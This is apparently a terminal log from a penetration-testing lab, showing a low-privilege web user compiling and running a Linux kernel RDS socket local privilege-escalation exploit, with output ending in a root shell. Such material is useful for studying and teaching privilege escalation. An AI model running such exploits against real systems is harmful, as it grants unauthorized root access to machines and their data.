 www-data@offsecsrv:/tmp$ gcc exploit1.c -o exploit
gcc exploit1.c -o exploit
www-data@offsecsrv:/tmp$ dir
dir
exploit  exploit.c  exploit1.c  linpeas.sh  vmware-root
www-data@offsecsrv:/tmp$ chmod +x exploit
chmod +x exploit
www-data@offsecsrv:/tmp$ ./exploit
./exploit
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc08c8c2c
 [+] Resolved default_security_ops to 0xc0773300
 [+] Resolved cap_ptrace_traceme to 0xc02f3dc0
 [+] Resolved commit_creds to 0xc016dcc0
 [+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root)
#